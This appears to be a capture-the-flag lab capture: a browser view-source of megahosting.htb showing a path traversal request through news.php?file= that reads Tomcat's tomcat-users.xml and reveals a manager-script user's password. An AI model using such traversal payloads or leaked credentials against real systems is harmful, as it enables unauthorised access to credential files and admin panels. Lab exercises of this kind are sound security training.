 Not secure | view-source:megahosting.htb/news.php?file=/../../../../..//usr/share/tomcat9/etc/tomcat-users.xml
Line wrap
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48